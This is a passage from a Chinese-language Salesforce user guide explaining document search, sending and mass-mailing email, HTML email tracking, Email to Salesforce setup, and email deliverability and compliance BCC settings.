

备注**:** 更改文档作者时 Salesforce 不会更改文档的可见性。

<span id="page-1097-1"></span>相关链接 [管理文件夹](#page-465-0)

## 搜索文档

适用于 所有版本

### 所需用户权限

查看文档 2008年 2018年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019年 2019

要查找特定的文档 请使用文档主页上的查找文档按钮。

**1.** 单击"文档"选项卡。

- **2.** 输入搜索术语。Salesforce 将搜索以下字段
	- 文档名
- 关键字
- 备注
- 类型
- **3.** 单击查找文档。

搜索将返回与搜索术语匹配的文档列表。搜索结果以最接近匹配的顺序排列。关键字和文档名字段用于确定最接 近的匹配。您看到的字段经过预定义 而且不能更改。



提示**:** 给短语加上引号将会搜索按此顺序排列的单词。例如 搜索 *"my logos"* 将返回字段或内容中包含该词 组以及 *my* 和 *logos* 的文档。如果不使用引号 搜索将返回字段或内容中包含任意关键字的文档。例如 *my logos* 将返回字段或内容中包含 *my* 和 *logos* 的文档。

有关搜索的详情和提示 请参阅[如何进行搜索](#page-1527-0)第页1526。有关可用于缩小搜索结果范围的通配符和特殊运 算符的列表 请参[阅搜索通配符和运算符](#page-1538-0) 第 页 1537。

**4.** 选择任意文档将直接跳至该文档的详细信息页 也可以单击查看在新窗口中打开文档。

如果启用了文档内容搜索 Salesforce 还将执行文档的全文搜索。当上载一个新文档或替换一个旧文档时 可搜索其内 容。

要启用文档内容搜索

- 1. 单击设置 ▶ 自定义 ▶ 搜索。
- **2.** 选择启用文档内容搜索。



备注**:** Salesforce 将自动确定是否可以搜索文档内容。如果文档上选中了可搜索文档内容属性 随后其内容将被 成功处理并可进行搜索。如果您的文档很大 在 Salesforce 搜索文档内容并标记可搜索文档内容属性之前可能 需要花费几分钟时间。

文档内容搜索支持以下文件类型

**HTML** 仅支持 **<body>** 标记内的文本

.htm、.html、.xhtml

#### **PDF** 文件

.pdf

**PPT** 文件

.pot、.pps、.ppt

#### **RTF** 文件

.rtf

#### 文本文件

.c、.cpp、.css、.csv、.ini、.java、.log、.sql、.txt

#### **Word** 文件

.doc、.dot

### **XLS** 文件

.xls、.xlt

#### **XML** 文件

.xml

下表指定了每种可搜索文档类型的最大大小

- HTML 文件 5,120 KB
- PDF 文件 25,600 KB
- PPT 文件 25,600 KB
- RTF 文件 5,120 KB
- 文本文件 5,120 KB
- Word 文件 25,600 KB
- XLS 文件 5,120 KB 或最大单元格限制为 100,000 个单元格
- XML 文件 5,120 KB

无法搜索超出以上大小限制的文档内容 但是 仍可搜索以上列出的文档字段。只搜索文本的前 1 百万个字符。超过 此限制的文本将不包括在搜索中。

在一些情况下将不会搜索文档。这些情况包括

- 如果文件扩展名被更改为其他格式 将不搜索此文档 即使这两个扩展名都有效。例如 将不搜索重命名为 .rtf 的 .txt 文档。
- PDF 和 Word 文档可能有安全限制 无法搜索。为了确保内容可搜索 必须在创建文件时把文件上的"内容扩展 名"属性设置为"启用"。

相关链接

[上载和替换文档](#page-1094-0) [搜索字段](#page-1530-0) [搜索通配符和运算符](#page-1538-0)

# 电子邮件

## <span id="page-1100-0"></span>发送电子邮件

适用于 所有版本



向联系人、潜在客户、个人客户或其他用户发送电子邮件

- **1.** 单击某条记录的"活动历史"相关列表中的发送电子邮件。或者 从个案的"电子邮件"相关列表中单击发送电 子邮件或回复。此选项只对使用"电子邮件转个案"或按需电子邮件转个案的组织可用。
- **2.** 或者 对于与"电子邮件转个案"或按需电子邮件转个案关联的电子邮件 或如[果电子邮件设置](#page-49-0)中的电子邮件名称 或电子邮件地址与用户记录中的电子邮件名称或电子邮件地址不同 您可以从发件人下拉列表中指定电子邮件的 发送地址。

创建新的出站"电子邮件转个案"或按需电子邮件转个案邮件时 发件人地址将自动填写为您的姓名。回复入站 邮件时 发件人地址将自动填写为向其发送电子邮件的路由地址。

如果[您之前定义了任何组织范围地址](#page-1113-0) 与您的用户简档关联的电子邮件地址也将出现在此下拉列表中。组织范围 地址对于"批量电子邮件"或"保持联系"请求不可用。

**3.** 单击切换为纯文本以删除任何 HTML 格式并发送纯文本格式电子邮件。单击切换为 **HTML** 以使用 HTML 格 式。

备注**:** 如果要跟踪电子邮件 可使用 HTML 格式。有关详细信息 请参阅跟踪 HTML [电子邮件](#page-1104-0)第页1103。

- **4.** 通过在收件人□字段中输入联系人、潜在客户或个人客户来选择收件人。只能在收件人□字段中输入一个名字。
- **5.** 也可选择与该电子邮件相关联的另一个记录 如客户、个案或自定义对象。
- **6.** 或者 如果希望其他人员作为主要收件人接收电子邮件 请在其他收件人字段中输入电子邮件地址 或单击其他收件 人链接并从列表中选择人员。这些人员不必是 Salesforce 记录。电子邮件地址可以用分号、逗号、空格或新行 进行分隔。
- **7.** 在抄送□和密件抄送□字段中 输入任何其他电子邮件地址 或单击抄送或密件抄送链接并在列表中选择单个地址。 电子邮件地址可以用分号、逗号、空格或新行进行分隔。

如果您的组织已启用符合密件抄送电子邮件 密件抄送字段将不可用 并且会禁用"我的电子邮件设置"下的自动 密件抄送设置。

**8.** 输入电子邮件的主题和正文 或单击选择模板以选择一个[预定义的电子邮件模板。](#page-87-0)选择一个文件夹并从文件夹中 选择一个模板。如有必要 可以修改电子邮件中模板的内容 但是 您不能修改自定义模板。

当回复"电子邮件转个案"或按需电子邮件转个案电子邮件时 原始电子邮件将包括在电子邮件正文中。可以删 除此电子邮件的全部或部分内容。

- **9.** 如果选择 HTML 电子邮件模板 请使用格式工具栏设置文本格式。仅适用于 Professional Edition、Enterprise Edition、Unlimited Edition 和 Developer Edition。
- **10.** 也可选择附加文件以添加文件。可以附加多个文件 但所有附加文件的总大小不能超过 10 MB。
- **11.** 如果已为贵组织启用拼写检查 单击检查拼写以检查电子邮件正文的拼写。拼写检查不支持Salesforce支持的所有 语言。例如 拼写检查不支持泰语、俄语和双字节语言 如日语、韩语或汉语。

如果您正使用电子邮件模板 检查拼写按钮对于文本模板和不带 HTML 标记的 Visualforce 模板可用。

**12.** 单击发送。

如果收件人没有电子邮件地址 请单击链接以编辑该人员的电子邮件地址。输入电子邮件地址之后 您可以

- 单击保存并发送以更新记录并发送电子邮件。
- 单击保存并关闭以更新记录而不发送电子邮件。
- 单击取消以关闭窗口。

如果激活了[退信管理](#page-1108-0)且出现退信 Salesforce 显示错误消息。单击错误消息中的链接以更新电子邮件地址 或者选择将 电子邮件发送至更新的地址。

通过发送电子邮件按钮发送的电子邮件会在相关记录的"活动历史"列表中列出。"活动历史"项目显示为"电子 邮件:<主题>。"您可单击电子邮件主题以查看其正文。附件不会与电子邮件一起存储 除非它们与"电子邮件转个 案"或按需电子邮件转个案电子邮件关联。

从个案的"电子邮件"相关列表中发送的电子邮件保存在"电子邮件"相关列表中。此功能只对启用了"电子邮件 转个案"或按需电子邮件转个案的组织可用。



备注**:** 只要您拥有查看或编辑任何记录的权限 就可以发送与该记录相关的电子邮件。

电子邮件模板仅为您提供对可以通过页面布局和字段级安全性设置访问的字段的访问权限。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

相关链接

[编辑电子邮件设置](#page-49-0) [批量发送电子邮件](#page-1102-0) 跟踪 HTML [电子邮件](#page-1104-0) [使用电子邮件转个案](#page-983-0) [什么是个人客户](#page-841-0) [测试传送能力](#page-1110-0)

# <span id="page-1102-0"></span>批量发送电子邮件

适用于 **Professional** Edition、**Enterprise** Edition 和 **Unlimited** Edition



您可以向包括联系人、潜在客户、个人客户或可以在Salesforce中查看的用户的收件人列表发送批量电子邮件信息。

- **1.** 为批量电子邮件选择收件人的类型
	- 要向联系人或个人客户批量发送电子邮件 请在"联系人"或"个案"选项卡底部的"工具"部分中单击批量 电子邮件联系人。如果您的组织使用个人客户 则"客户"选项卡底部的"工具"部分也提供该链接。
	- 要向潜在客户批量发送电子邮件 请在"潜在客户"选项卡底部的"工具"部分中单击批量电子邮件潜在客 户。
	- 要向用户批量发送电子邮件 请单击设置 ▶ 管理用户 ▶ 批量电子邮件用户。将对管理员和拥有"管理用户" 权限的用户显示此链接。
- **2.** 选择收件人的列表视图 并且单击执行 。默认情况下 "我的联系人"、"我的潜在客户"、"已启用用户"或 "我的个案"视图将包括相应类型的所有记录和一个电子邮件地址。要更改收件人列表 请创建新自定义视图。 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209。

选中了退出邮寄列表字段或没有电子邮件地址的联系人、潜在客户或个人客户将不包括在任何电子邮件列表视图 中。



备注**:** 个人客户将包括在联系人列表视图中。

- **3.** 默认会选中列表视图中的所有收件人。如果存在不应该接收批量电子邮件的收件人 那么取消选择它们。或者 使 用列表视图中顶部复选框以选择或取消选择页面上列出的所有收件人。
- **4.** 单击下一步。
- **5.** 选择电子邮件模板。



备注**:** 不能使用 Visualforce 电子邮件模板发送批量电子邮件。

- **6.** 或者 单击预览链接以查看模板。在电子邮件模板预览窗口中 模板会显示包括的任何合并字段 如 {!Account.AccountNumber} 。发送电子邮件时 收件人记录中的数据或任何适用的替换文本将取代合并字段而 被插入在电子邮件中。
- **7.** 单击下一步。
- **8.** 在确认页上 从可用的"处理选项"中选择
	- 将每封邮件以密件形式抄送给我
	- 存储每封邮件的活动

"活动历史"项目将关联联系人、潜在客户或个人客户 并显示为"Mass Email:<Template Description>" 批量 电子邮件:<模板说明> 。电子邮件的主题、正文和附件不存储在"活动历史"项目中。要记录"活动历史" 项目 您必须拥有查看或编辑收件人列表中记录的权限以及"编辑任务"权限。

• 使用我的签名

或者 在此批量邮件中包括您的电子邮件签名。此选项仅适用于文本电子邮件。有关创建电子邮件签名的详细 信息 请参阅[编辑电子邮件设置](#page-49-0) 第 页 48。

• 批量发送电子邮件名称

在批量发送电子邮件队列中输入一个用于标识此批量发送电子邮件的名称。有关详细信息 请参[阅监视批量发](#page-1230-0) [送电子邮件队列](#page-1230-0) 第 页 1229。



备注**:** 批量发送电子邮件名称仅会在批量发送电子邮件队列和从Salesforce接收到的状态信息中显示。 Salesforce 不会添加批量发送电子邮件名称到您正在发送的批量发送电子邮件。

- 9. 在"交付选项"部分中 请执行以下一个操作
	- 选择立即发送。
	- 当 Salesforce 批量发送电子邮件时 洗择交付日期计划 并且单击日期/时间链接以指定它。使用相邻的下拉菜单 以指定时区。



备注**:** 用户可以单击设置 ➤ 电子邮件 ➤ 我的批量发送电子邮件以查看和取消计划的批量发送电子邮 件。管理员可以单击设置 ➤ 监视 ➤ 批量发送电子邮件以查看和取消组织中的所有用户计划的批量发 送电子邮件。有关详细信息 请参[阅监视批量发送电子邮件队列](#page-1230-0) 第 页 1229。

**10.** 单击发送以提交批量发送电子邮件。

**11.** 单击完成以完成批量发送电子邮件向导。

批量发送电子邮件的说明

- 在批量发送电子邮件之前 创建联系人、潜在客户、个人客户或没有电子邮件地址的个案的自定义视图。在搜索 条件中选择"电子邮件等于" 并将第三个字段留空。随后可以在发送电子邮件之前更新这些记录。遗憾的是 如 果不真正发送电子邮件 就没有方法验证电子邮件地址。
- 如果您的模板包含特定记录中没有数据的合并字段 则该字段不会在发送的电子邮件中显示。要查找此类空白字 段 请修改收件人列表以搜索您在模板中使用的合并字段 然后输入条件"<字段> 等于" 并将第三个字段留空。 在发送电子邮件之前编辑有空白字段的记录。
- 您每发送一封批量发送电子邮件 都会从 Salesforce 接收到一封自动生成的状态电子邮件。批量发送电子邮件时 状态电子邮件的主题行包含您在批量发送电子邮件名称字段中输入的值。
- 批量发送电子邮件队列和状态电子邮件都包含以下信息

目标地址

创建批量发送电子邮件时您选择的收件人的数目。

发送到

接收来自 Salesforce 消息的收件人数目。由于以下原因 此数目可能与目标地址数目不同

- 此批量发送电子邮件将导致贵组织超过其每日批量发送电子邮件极限。在这种情况下 Salesforce 不会向 任何预期收件人发送消息。
- 一个或多个所选的收件人会在批量发送电子邮件计划好后 且在处理该计划之前从接收批量发送电子邮 件的邮寄列表中退出。
- 在批量发送电子邮件计划好后 且在处理该计划之前 一个或多个所选的收件人电子邮件地址会从联系人 或潜在客户中删除。
- 在批量发送电子邮件计划好后 且在处理该计划之前 批量发送电子邮件的用户会被禁用。Salesforce不会 发送由被禁用的用户计划的批量发送电子邮件。
- 批量发送电子邮件中的附件将作为链接 而不是实际文件 发送。当收件人单击邮件中的附件链接时 将在另一个 Web 浏览器窗口中打开附件 收件人便可以下载该文件。批量发送电子邮件附件会显示文件名和扩展名 并且保存 30 天。
- 电子邮件模板仅为您提供对可以通过页面布局和字段级安全性设置访问的字段的访问权限。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。
- 您无法使用组织范围地址发送批量电子邮件或"保持联系"请求。

<span id="page-1104-0"></span>相关链接

[编辑电子邮件设置](#page-49-0) [什么是个人客户](#page-841-0)

# 跟踪 **HTML** 电子邮件

适用于 **Group**、**Professional**、**Enterprise**、**Unlimited** 和 **Developer** Edition

发送完 HTML 电子邮件后 可以跟踪邮件第一次打开的日期、打开的次数和最近一次打开的日期。

联系人、潜在客户和个人客户的详细信息页包括"HTML 电子邮件状态"相关列表。您向个人或批量发送列表发 送的每一封电子邮件都将列出 并包括电子邮件发送的日期、第一次打开的日期 最后一次打开的日期和打开过的总 次数。此列表还包括自动电子邮件 如通过在线潜在客户和在线个案回复规则发送的电子邮件 。

- 单击发送电子邮件以创建一封新邮件。有关发送电子邮件的详细说明 请参阅[发送电子邮件](#page-1100-0) 第 页 1099。
- 单击查看全部以查看有关 HTML 电子邮件状态相关列表中所有项目的详细信息。
- 单击电子邮件旁边的编辑向该电子邮件添加备注。
- 单击删除以从 HTML 电子邮件状态相关列表中删除电子邮件。
- 单击电子邮件主题以查看整个电子邮件信息。如果主题超过 100 个字符 将使用椭圆 (...) 截断。

要报告 HTML 电子邮件状态相关列表中列出的 HTML 电子邮件统计信息 请使用"报表"选项卡上可用的"HTML 电子邮件状态报表"。



备注**:** 在用户发送需要跟踪的 HTML 电子邮件之前 请将"HTML 电子邮件状态"相关列表添加到您的联系 人、潜在客户和个人客户页面布局。

相关链接 [自定义活动设置](#page-553-0) [什么是个人客户](#page-841-0)

## 使用我的电子邮件至 **Salesforce** 地址

适用于 所有版本

如果您使用公司提供的或第三方电子邮件账户 可使用"电子邮件至 Salesforce"以将电子邮件分配到 Salesforce 中潜 在客户、联系人、业务机会和其他记录上的活动历史相关列表。在撰写、转发或回复电子邮件时 只需在密送字段中 输入您的"电子邮件至**Salesforce**"地址。Salesforce接收电子邮件的副本并根据您的配置 将其添加到匹配记录的活 动历史相关列表。

如果配置"电子邮件至 Salesforce"以便将电子邮件关联到匹配潜在客户或联系人 Salesforce 为您的潜在客户或联系 人的电子邮件地址搜索收件人和抄送字段。如果找到任何潜在客户或联系人 Salesforce 会将电子邮件保存到相应记 录上的活动历史相关列表。

如果配置"电子邮件至 Salesforce"以便将电子邮件关联到匹配业务机会 Salesforce 为您的联系人的电子邮件地址搜 索收件人和抄送字段。如果找到联系人 Salesforce 将电子邮件保存到所有未处理业务机会上的活动历史相关列表 这 些业务机会的联系人被分类了联系人角色。

您不需要配置"电子邮件至 Salesforce"以便将电子邮件关联到匹配记录。Salesforce 搜索发送到"电子邮件至 Salesforce"地址的电子邮件的记录 ID 然后查找记录。如果找到记录 Salesforce会将电子邮件添加到该记录上的活动 历史相关列表。

您也可以将电子邮件消息保存为电子邮件活动而不将其发送或再发送至其他人。只需通过收件人字段中您的"电子 邮件至 Salesforce"地址转发电子邮件。确保在收件人、抄送和密送字段中没有任何其它电子邮件地址。Salesforce 接收到电子邮件副本 并在转发电子邮件的发件人、收件人与抄送字段中搜索潜在客户和联系人的电子邮件地址。如 果找到任何潜在客户或联系人 Salesforce 会将电子邮件保存到相应记录上的活动历史相关列表。

在使用"电子邮件至 Salesforce"时 请注意以下事项

- 您可以将"电子邮件至 Salesforce"与电子邮件客户端应用程序一起使用 如 IBM® Lotus Notes® 和 Microsoft® Outlook ® 以及 Gmail™ 和 Yahoo! Mail™ 这类在线信箱。
- 电子邮件至 Salesforce 丢弃电子邮件附件。
- 用于发送"电子邮件至 Salesforce"的电子邮件地址必须在"我的电子邮件至 Salesforce"设置页面中的我的可接 受电子邮件地址字段中配置。
- 如果"电子邮件至 Salesforce"将一个电子邮件地址匹配到 Salesforce 中的多个潜在客户或联系人 可选择将电子 邮件和全部匹配记录、最早的记录或带有最近活动的记录关联。
- 如果"电子邮件至 Salesforce"将一个电子邮件匹配到 Salesforce 中的多个业务机会记录 则电子邮件包括在所有 匹配的未处理记录的活动历史中。
- 如果您使用 Gmail 请参阅在 [Salesforce](#page-1495-0) 中使用 Gmail 第 页 1494 以了解 Salesforce 提供的额外的 Gmail 功能。

• "电子邮件至 Salesforce"可为其接收到的每封电子邮件创建最多 50 个电子邮件活动。

管理员必须为贵组织激活"电子邮件至 Salesforce" 有关信息 请参阅[启用电子邮件至](#page-1115-0) Salesforce 第 页 1114。在启用之 后 Salesforce 会为每个用户创建唯一的"电子邮件至 Salesforce"地址。用户会接收到 Salesforce 自动发送的电子邮 件 其中包含其"电子邮件至 Salesforce"地址。还可以通过单击设置 ➤ 电子邮件 ➤ 我的电子邮件至**Salesforce** 来查 看其"电子邮件至 Salesforce"地址。"电子邮件至 Salesforce"地址自动生成并且不能更改。

#### 设置我的电子邮件至 **Salesforce**

在使用"电子邮件至 Salesforce"地址之前 您必须进行以下配置

**1.** 单击设置 ➤ 电子邮件 ➤ 我的电子邮件至 **Salesforce**。

提示: 建议将您的"电子邮件至 Salesforce"地址添加到电子邮件客户端的通讯簿以供轻松检索。

**2.** 在我的可接受电子邮件地址中 输入您要用于发送电子邮件的任何电子邮件地址。使用逗号隔开多个电子邮件地 址。



重要事项**:** 您的"电子邮件至 Salesforce"地址仅可接受来自您列出的地址的电子邮件。如果您没有列出 任何电子邮件地址 发送到您的"电子邮件至 Salesforce"地址的电子邮件将不会关联到任何记录。

- **3.** 配置"电子邮件至 Salesforce"将电子邮件作为活动添加到匹配的业务机会、潜在客户、联系人或全部这三者。
- **4.** 如果选定潜在客户或联系人 请选择"电子邮件至Salesforce"应如何处理包含匹配重复记录的潜在客户或联系人 信息的电子邮件。"电子邮件至 Salesforce"可将电子邮件活动添加到所有匹配记录、到最早的重复记录或拥有 最大活动数量的记录。
- 5. 如果选定潜在客户或联系人可配置"电子邮件至Salesforce"以创建一项任务 允许您在没有找到匹配记录时选择 要和电子邮件关联的记录。如果没有选定此选项 "电子邮件至 Salesforce"将忽略没有匹配记录的电子邮件。

**6.** 可配置"电子邮件至 Salesforce"以便在成功关联电子邮件时为您发送一个确认电子邮件。

**7.** 单击保存。

#### 使用我的电子邮件至 **Salesforce**

将电子邮件和匹配潜在客户、联系人或业务机会关联起来

- 1. 从您在"我的电子邮件至 Salesforce"设置页面上的我的可接受电子邮件地址字段中指定的第三方电子邮件帐户撰 写电子邮件。
- 2. 在您电子邮件的密件抄送字段中输入"电子邮件至 Salesforce"地址。
- **3.** 在收件人、抄送和密件抄送字段中输入所需的收件人。
- **4.** 发送电子邮件。

Salesforce 接收电子邮件并根据"我的电子邮件至 Salesforce"设置将其添加到匹配记录的活动历史相关列表。

#### 将电子邮件和个别记录关联起来

- **1.** 从您在"我的电子邮件至 Salesforce"设置页面上的我的可接受电子邮件地址字段中指定的第三方电子邮件帐户撰 写电子邮件。
- **2.** 在 Salesforce 中定位希望电子邮件与其关联的记录的记录 ID。记录 ID 是 15 位、区分大小写的字母数字代码 显 示在记录的 URL 末尾。例如 如果查看市场活动记录的详细页面 URL 将如下所示 https://na1.salesforce.com/701D0000000HQZy 此记录的记录 ID 是 701D0000000HQZy。
- **3.** 在电子邮件的主题行或正文中键入 ref: 后面是记录 ID。例如 ref:701D0000000HQZy。

备注**:** 可在单独行或电子邮件正文中键入记录 ID 前提是用 ()、[] 或 {} 括上。例如 (ref:701D0000000HQZy)。必须用逗号分隔多个记录 ID 例如 ref:701D0000000HQZy, 801D0000000IRAz, 901D0000000JSBa。

- **4.** 在您电子邮件的收件人、抄送或密件抄送字段中输入"电子邮件至 Salesforce"地址。
- **5.** 可以在收件人、抄送和密件抄送字段中输入额外的收件人。
- **6.** 发送电子邮件。

Salesforce接收电子邮件 并将其添加到匹配电子邮件中指定的记录 ID 的每个记录的活动历史相关列表。忽略您没有 读取访问权的记录的无效 ID 或 ID。

如果"电子邮件至 Salesforce "配置成将电子邮件与匹配的潜在客户、联系人或业务机会关联 则在只使用记录 ID 而不是匹配的电子邮件地址将电子邮件与潜在客户、联系人或业务机会关联时 将创建尚未解决的任务。例如 如果 您配置电子邮件与匹配的潜在客户关联 而您又直接向"电子邮件至 Salesforce"地址发送了一封在正文或主题行上 含有潜在客户记录 ID 的电子邮件 则此电子邮件将与此潜在客户关联并创建尚未解决的任务。

相关链接

[启用电子邮件至](#page-1115-0) Salesforce 关于 Google [企业应用套件](#page-1478-0) 在 [Salesforce](#page-1495-0) 中使用 Gmail

# 电子邮件管理

## <span id="page-1108-0"></span>配置传送能力设置

适用于 所有版本



为了提高您从 Salesforce 发送的电子邮件的传送能力 请配置贵组织的电子邮件传送能力设置。电子邮件传送能力是 指公司或个人电子邮件到达其预期收件人的可能性。 此可能性会受到以下因素的不利影响

退回的电子邮件

发送给无效收件人并返回给发件人的电子邮件。如果发件人发送的几封电子邮件消息被退回 电子邮件服务器 可能会减缓或阻止发送该发件人的所有电子邮件。

不符合的电子邮件

不符合收件人电子邮件安全框架 如发送方策略框架 (SPF) 它会验证电子邮件消息中的发件人地址是否为伪造 的电子邮件。

小心**:**如果计划激活退信管理和电子邮件转发 请和您的电子邮件管理员协商以确保贵组织的电子邮件服务器 允许从 salesforce.com 发送的电子邮件 否则不会提供您从 Salesforce 发送的电子邮件。有关详细信息 请参阅 [设置电子邮件转发](#page-1111-0) 第 页 1110。

要配置贵组织的电子邮件传送能力设置

- 1. 单击设置 ▶ 电子邮件管理 ▶ 传送能力。
- **2.** 选中启用退信管理复选框有助于确保您的联系人、潜在客户和个人客户电子邮件地址的正确性 并且您的用户发送 至那些地址的电子邮件不会因为过多的电子邮件退信而被阻止。

当启用退信管理时 如果用户使用无效的电子邮件地址发送电子邮件给联系人、潜在客户或个人客户 Salesforce会 在该电子邮件地址旁显示一个报警 阻止用户发送电子邮件至该地址 直到地址得以更新或确认。此外 电子邮件退 回至 Salesforce 而非发件人的个人电子邮件账户。

提示**:** 使用"退信联系人和退信潜在客户"标准报表以查看退回电子邮件的电子邮件地址列表。报表包含 电子邮件被退回的原因、发生退信的日期以及退回电子邮件的联系人、潜在客户或个人客户。有关详细 信息 请参[阅什么是报表](#page-1354-0) 第 页 1353

- **3.** 选中在电子邮件地址的所有实例旁显示退信报警复选框以配置 Salesforce 搜索所有潜在客户、联系人和个人客户记 录中的任何退回电子邮件的电子邮件地址的实例 同时在每个实例旁显示退信报警。如果您未选中此选项 Salesforce 将只在电子邮件的原始发送记录上显示退信报警。
- **4.** 选中将退回的电子邮件退回至发件人复选框以配置 Salesforce 发送一份退回电子邮件标题的副本至发件人。如果您 没有选择此选项 则只有 Salesforce 收到电子邮件退信的信头。安全起见 在任一这两个情况中 Salesforce 都不会将 电子邮件退信的正文返回至发件人。

此选项适用于您组织中的所有用户 不能按用户或按电子邮件分别启用。

**5.** 选中启用符合标准电子邮件安全机制复选框以自动修改您从 Salesforce 发送的每封电子邮件的信封发件人地址以便 符合收件人可能执行的电子邮件安全框架 如 SPF。

许多收件人电子邮件系统强制实施 SPF 以验证电子邮件是否合法。SPF 检查入站电子邮件的信封发件人地址以 验证此电子邮件是否合法。如果启用了此功能 Salesforce 将把信封发件人地址修改为 salesforce.com 电子邮件地址 以便验证发件人的合法性。标题发件人地址仍然设置为发件人的电子邮件地址。



备注**:** 有关 SPF 的详细信息 请参阅[www.openspf.org](http://www.openspf.org/)。

**6.** 选中启用发件人 ID 符合复选框以符合发件人 ID 框架。这将使用 no-reply@salesforce.com 自动填充您从 Salesforce 发送的每封电子邮件信封上的发件人字段。通过 DNS 查找检查入站电子邮件的发送方和发件人标题后 接收邮件服务器可使用发件人 ID 电子邮件身份验证协议验证电子邮件的发件人。所有回复仍将被发送到发件人 的电子邮件地址。如果您未选中此复选框 发件人字段将被设置为空 电子邮件递送将在收件人电子邮件系统执行 发件人 ID 检查时失败。

备注**:**

- Salesforce.com 强烈建议启用发件人 ID 符合。默认情况下启用此选项。
- 如果您启用发件人ID 符合 收件人电子邮件客户端可能在从 Salesforce 收到的电子邮件的发件人字段上 附加短语"代表发件人发送"。
- 有关发件人 ID 的详细信息 请参阅[www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx](http://www.microsoft.com/mscorp/safety/technologies/senderid/default.mspx)。
- **7.** 单击保存。

<span id="page-1109-0"></span>相关链接

[发送电子邮件](#page-1100-0) [启用符合密件抄送电子邮件](#page-1109-0) [设置电子邮件转发](#page-1111-0) [测试传送能力](#page-1110-0)

## 启用符合密件抄送电子邮件

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition



如果您的组织评估所有出站电子邮件是否符合规则 您可启用"符合密件抄送电子邮件"功能 以将每封出站电子邮 件的副本以密件方式自动发送到您所指定的电子邮件地址。如果启用符合密件抄送电子邮件 则会禁止用户编辑任何 电子邮件上的"密件抄送"字段 并禁用"我的电子邮件设置"下的自动密件抄送设置。

为您的组织启用"符合密件抄送电子邮件"

- 1. 单击设置 ▶ 电子邮件管理 ▶ 符合密件抄送电子邮件。
- **2.** 选中启用复选框。
- **3.** 输入您的符合电子邮件地址。
- **4.** 单击保存。



备注**:** "密件抄送"电子邮件自动发送到您为用户发送的任何电子邮件所指定的地址 但不包括系统电子邮件 例如密码重新设置或导入完成通知。

相关链接

[配置传送能力设置](#page-1108-0) [设置电子邮件转发](#page-1111-0) [测试传送能力](#page-1110-0)

## <span id="page-1110-0"></span>测试传送能力

适用于 所有版本

所需用户权限

测试电子邮件传送能力 "修改全部数据"权限

Salesforce 会从 33 个不同的 IP 地址发送电子邮件。如果贵组织阻止了其中任何 IP 地址 则用户可能无法全部接收到 来自 Salesforce 的所有电子邮件。

验证您的组织能否从每个 Salesforce IP 地址接收电子邮件

- 1. 单击设置 ▶ 管理设置 ▶ 电子邮件管理 ▶ 测试传送能力。
- **2.** 输入您的业务电子邮件地址。
- **3.** 单击发送。Salesforce 会同时从所有 33 个 IP 地址发送一封测试消息到您的业务电子邮件地址。每封测试消息列 出了它所来自的 IP 地址。
- **4.** 检查您的业务电子邮件帐户 以确保收到了所有 33 封测试消息。

